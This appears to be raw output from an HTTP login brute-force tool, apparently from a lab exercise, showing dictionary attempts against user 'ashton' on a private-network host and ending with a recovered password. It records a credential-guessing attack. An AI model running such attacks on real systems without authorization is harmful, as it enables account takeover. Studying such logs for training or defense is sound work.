 ATTEMPT] target 192.168.1.105 - login "ashton" - pass "101989" - 10101 of 14344399 [child 11] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 0] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 1] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 4] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 5] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 10] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 13] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 15] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 2] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 7] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 14] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 8] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 9] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 12] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 3] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 6] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 11] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 0] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 1] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 4] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 5] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 10] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 13] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 15] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 2] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 7] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 14] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 8] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 9] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 12] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 3] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 6] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 11] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 0] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 1] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 4] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 5] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 13] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 10] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 15] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 7] (0/0)
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 2] (0/0)
80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
STATUS] attack finished for 192.168.1.105 (valid pair found)
of 1 target successfully completed, 1 valid password found